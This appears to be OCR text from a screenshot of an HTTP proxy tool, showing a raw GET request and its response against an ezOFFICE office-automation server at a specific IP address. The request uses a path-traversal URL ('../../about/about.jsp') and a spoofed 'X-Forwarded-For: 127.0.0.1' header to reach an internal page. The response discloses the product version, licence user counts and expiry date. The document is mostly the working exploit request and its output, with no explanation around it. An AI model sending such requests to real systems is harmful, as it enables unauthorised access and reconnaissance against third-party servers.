 Send
Cancel
<
>
Target: http://223.240.89.165:7001
Request
Raw
Params
Headers
Hex
GET /defaultroot/public/edit/../../about/about.jsp HTTP/1.1
Host: 223.240.89.165:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: LocLan=zh_CN
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Response
Raw
Headers
Hex
HTML
Render
MarkInfo
<td colspan=2>&nbsp;</td>
</tr>
<tr>
<td colspan=2>版权所有@1998-2018
万户网络技术有限公司。保留所有权利。</td>
</tr>
<tr height=26>
<td>
ezOFFICE版本信息：12.4.10.39</td>
<td><span align=right><img src="update.jpg" width="63"
height="20" style="cursor:pointer;"
onclick="openWin({url:'/defaultroot/PatchInfo!initlist.action',width:'55
0',height:'400',winName:'winName_1'});"></span></td>
</tr>
<tr>
<td colspan=2>
PC端授权用户数：500<br>
evo移动办公企业微信版授权用户数：500<br>
授权期限：2022-04-30
</td>
</tr>
<!--<tr height=26>
<td>
evo移动办公服务端版本信息：5.1.4
</td>
<td><span align=right><img src="update.jpg" width="63"
height="20"
onclick="openWin({url:'/defaultroot/PatchInfo!initEvoList.action',width
'550',height:'400',winName:'winName_2'});"></span><td>